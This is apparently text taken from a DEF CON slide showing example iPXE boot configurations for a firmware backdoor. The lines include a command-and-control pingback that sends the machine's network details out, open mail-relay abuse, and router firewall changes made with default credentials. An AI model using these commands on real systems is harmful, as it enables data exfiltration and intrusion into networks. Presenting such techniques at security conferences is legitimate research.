 Exemple iPXE configuration files :
fun with webapps...
# evil pingback to C & C internet blog with HTTP auth...
kernel http://admin:p4ssw0rd@2012.hackitoergosum.org/xmlrpc.php?ip=$
{net0/ip}&mac=${net0/mac}&netmask=${net0/netmask}&gateway=$
{net0/gateway}&dns=${net0/dns}&domain=${net0/domain} ||
# Send an email using open relay web application
kernel http://vulnerablehost.com/vulnservice.asp?mail-from=Rakshasa&mail-
toaddress=endrazine%40gmail.com&mail-subject=BIOS%20Owned ||
# Rooter pharming : modify firewall settings
kernel http://admin:password@2012.hackitoergosum.org/cgi-bin/firewall?
action=enable&port=all ||
kernel http://root:root@2012.hackitoergosum.org/cgi-bin/firewall?enableport=all ||
DEF CON
XX